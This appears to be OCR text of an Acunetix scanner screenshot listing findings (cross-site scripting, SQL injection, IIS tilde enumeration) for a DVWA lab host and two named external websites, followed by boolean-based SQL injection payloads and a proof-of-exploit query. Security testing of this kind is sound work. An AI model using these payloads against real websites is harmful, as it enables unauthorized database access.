 Acunetix
by Invicti
New Scan
Administrator
8
Vulnerabilities
Export to
Generate Report
Mark as
Retest
Send To Issue Tracker
Filter
Severity
Vulnerability
URL
Parameter
Status
Confidence
%
Last
Seen
High
Cross site scripting
http://192.
168.217.13
5/sql.php
id
Open
100
Nov 5,
2023,
5:52:19
PM
High
Cross site scripting
http://192.
168.217.13
5/xss.php
name
Open
100
Nov 5,
2023,
5:52:19
PM
High
Microsoft IIS tilde
directory
enumeration
http://ww
w.gdlotus.
cn/
Open
95
Sep 21,
2023,
12:34:41
AM
High
SQL injection
http://192.
168.217.13
5/sql.php
id
Open
100
Nov 5,
2023,
5:53:20
PM
Medium
Application error
messages
http://jjkjz
z.org.cn/
Open
95
Oct 7,
2023,
1:49:27
PM
Medium
Application error
messages
http://192.
168.217.13
5/
Open
95
Nov 5,
2023,
5:52:19
PM
acunetix
Verified
Mark as
Retest
Send To Issue Tracker
High
SQL injection
URL: http://192.168.217.135/sql.php
Parameter: id
Attack Details
URL encoded POST input id was set to -1' OR 3*2*1=6 AND 00061=00061 --
Tests performed:
• -1' OR 2+61-61-1=0+0+0+1 -- => TRUE
• -1' OR 3+61-61-1=0+0+0+1 -- => FALSE
• -1' OR 3*2<(0+5+61-61) -- => FALSE
• -1' OR 3*2>(0+5+61-61) -- => FALSE
• -1' OR 2+1-1+1=1 AND 00061=00061 -- => FALSE
• -1' OR 3*2=5 AND 00061=00061 -- => FALSE
• -1' OR 3*2=6 AND 00061=00061 -- => TRUE
• -1' OR 3*2*0=6 AND 00061=00061 -- => FALSE
• -1' OR 3*2*1=6 AND 00061=00061 -- => TRUE
Original value: e
Proof of Exploit
SQL query - SELECT database()
dvwa